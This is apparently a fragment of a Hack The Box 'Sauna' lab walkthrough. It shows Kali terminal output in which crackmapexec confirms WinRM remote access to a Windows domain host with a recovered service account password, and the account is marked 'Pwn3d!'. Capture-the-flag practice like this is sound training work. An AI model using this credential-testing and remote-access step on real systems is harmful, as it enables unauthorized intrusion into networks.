 ┌──(kali㉿kali)-[~/htb-labs/Sauna]
└─$ crackmapexec winrm 10.129.41.120 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
┌──(kali㉿kali)-[~/htb-labs/Sauna]
└─$ crackmapexec winrm 10.129.41.120 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
SMB         10.129.41.120   5985   SAUNA            [*] Windows 10 / Server 2019 Build 1776
3 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
HTTP        10.129.41.120   5985   SAUNA            [*] http://10.129.41.120:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.129.41.120   5985   SAUNA            [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:
Moneymakestheworldgoround! (Pwn3d!)